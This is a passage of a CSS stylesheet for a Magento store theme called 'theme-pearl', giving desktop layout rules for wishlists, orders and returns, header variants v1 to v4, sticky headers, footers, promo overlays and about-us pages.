    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #FFFFFF;
    border: #CCCCCC;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #F4F4F4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #fff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #fff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #FFFFFF transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #FFFFFF transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    margin-left: auto;
    float: none;
    padding-left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
